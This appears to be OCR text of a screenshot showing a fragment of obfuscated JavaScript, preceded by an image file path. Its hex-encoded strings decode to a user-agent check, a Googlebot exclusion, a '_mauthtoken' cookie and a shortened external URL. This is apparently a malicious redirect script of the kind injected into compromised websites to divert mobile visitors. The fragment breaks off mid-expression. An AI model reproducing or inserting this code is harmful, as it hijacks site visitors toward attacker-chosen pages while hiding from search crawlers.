
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows